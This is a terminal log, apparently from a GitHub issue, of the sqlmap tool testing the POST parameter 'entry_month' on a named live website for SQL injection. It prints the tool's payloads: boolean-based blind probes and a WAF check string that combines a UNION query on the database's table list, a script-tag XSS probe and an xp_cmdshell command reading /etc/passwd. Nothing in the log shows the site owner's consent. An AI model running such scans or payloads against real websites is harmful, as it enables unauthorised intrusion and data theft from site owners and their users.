 C:\project\sqlmap-master>python sqlmap.py -r videodiv.txt -p "entry_month" --flush-session -v 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:08:34 /2025-08-20/
[09:08:34] [INFO] parsing HTTP request from 'videodiv.txt'
[09:08:34] [DEBUG] cleaning up configuration parameters
[09:08:34] [DEBUG] setting the HTTP timeout
[09:08:34] [DEBUG] setting the HTTP User-Agent header
[09:08:35] [DEBUG] creating HTTP requests opener object
[09:08:35] [INFO] flushing session file
[09:08:35] [DEBUG] resolving hostname 'thiranmigutiruppur.com'
[09:08:35] [INFO] testing connection to the target URL
[09:08:35] [DEBUG] declared web page charset 'utf-8'
[09:08:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:08:36] [PAYLOAD] 5463 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp
_cmdshell('cat ../../../etc/passwd')#
[09:08:36] [INFO] testing if the target URL content is stable
[09:08:36] [INFO] target URL content is stable
[09:08:37] [PAYLOAD] 2025-08")..,)'..(
[09:08:37] [WARNING] heuristic (basic) test shows that POST parameter 'entry_month' might not be injectable
[09:08:37] [PAYLOAD] 2025-08'gOJixD<'">lVKwDs
[09:08:37] [INFO] testing for SQL injection on POST parameter 'entry_month'
[09:08:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:08:37] [PAYLOAD] 2025-08) AND 4017=8502 AND (4955=4955
[09:08:38] [PAYLOAD] 2025-08 AND 2706=9627
[09:08:38] [PAYLOAD] 2025-08') AND 3462=3338 AND ('XVAF'='XVAF
[09:08:38] [PAYLOAD] 2025-08' AND 8314=3683 AND 'sxUG'='sxUG